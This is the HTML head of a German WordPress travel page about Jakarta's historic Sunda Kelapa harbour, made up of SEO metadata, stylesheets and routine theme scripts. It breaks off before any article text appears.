

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/
body_size: 30356
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de"> <!--<![endif]-->
<head>
    <title>Hafen Sunda Kelapa – Eine Reise in die Vergangenheit - Jakarta Indonesien</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://indonesien.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Sunda Kelapa ist ein Hafen in Jakarta. Beim Besuch taucht man in eine andere Welt ein und füllt sich um mindestens 50 Jahre zurückversetzt." />
	<link rel="canonical" href="https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hafen Sunda Kelapa – Eine Reise in die Vergangenheit - Jakarta Indonesien" />
	<meta property="og:description" content="Sunda Kelapa ist ein Hafen in Jakarta. Beim Besuch taucht man in eine andere Welt ein und füllt sich um mindestens 50 Jahre zurückversetzt." />
	<meta property="og:url" content="https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/" />
	<meta property="og:site_name" content="Indonesien" />
	<meta property="article:published_time" content="2019-12-23T13:31:31+00:00" />
	<meta property="article:modified_time" content="2019-12-23T14:06:10+00:00" />
	<meta property="og:image" content="https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-Jakarta-1.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="jonas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="jonas" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="4 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/","url":"https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/","name":"Hafen Sunda Kelapa – Eine Reise in die Vergangenheit - Jakarta Indonesien","isPartOf":{"@id":"https://indonesien.com/#website"},"primaryImageOfPage":{"@id":"https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/#primaryimage"},"image":{"@id":"https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/#primaryimage"},"thumbnailUrl":"https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-Jakarta-1.jpg","datePublished":"2019-12-23T13:31:31+00:00","dateModified":"2019-12-23T14:06:10+00:00","author":{"@id":"https://indonesien.com/#/schema/person/9c1c45ce109911b67f2a5e889a82d3e7"},"description":"Sunda Kelapa ist ein Hafen in Jakarta. Beim Besuch taucht man in eine andere Welt ein und füllt sich um mindestens 50 Jahre zurückversetzt.","breadcrumb":{"@id":"https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/#primaryimage","url":"https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-Jakarta-1.jpg","contentUrl":"https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-Jakarta-1.jpg","width":1600,"height":1200,"caption":"Hafen-Sunda-Kelapa-Jakarta"},{"@type":"BreadcrumbList","@id":"https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://indonesien.com/"},{"@type":"ListItem","position":2,"name":"Hafen Sunda Kelapa – Eine Reise in die Vergangenheit"}]},{"@type":"WebSite","@id":"https://indonesien.com/#website","url":"https://indonesien.com/","name":"Indonesien","description":"Wissenswertes &uuml;ber Indonesien","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://indonesien.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://indonesien.com/#/schema/person/9c1c45ce109911b67f2a5e889a82d3e7","name":"jonas","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://indonesien.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6112fe3036e6c9be804ee3bb0c75a058a93830cefa41956a0bb983d61703d54d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6112fe3036e6c9be804ee3bb0c75a058a93830cefa41956a0bb983d61703d54d?s=96&d=mm&r=g","caption":"jonas"},"url":"https://indonesien.com/author/jonas/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Indonesien &raquo; Feed" href="https://indonesien.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indonesien &raquo; Kommentar-Feed" href="https://indonesien.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indonesien &raquo; Hafen Sunda Kelapa – Eine Reise in die Vergangenheit-Kommentar-Feed" href="https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://indonesien.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findonesien.com%2Fjakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://indonesien.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findonesien.com%2Fjakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://indonesien.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://indonesien.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://indonesien.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://indonesien.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://indonesien.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://indonesien.com/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://indonesien.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://indonesien.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='http://indonesien.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="http://indonesien.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://indonesien.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://indonesien.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indonesien.com/wp-json/wp/v2/posts/99" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indonesien.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://indonesien.com/?p=99' />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d2838eff93","wpRestUrl":"https:\/\/indonesien.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/indonesien.com\/wp-admin\/","wpRestNonce":"d2838eff93","wpRestUrl":"https:\/\/indonesien.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
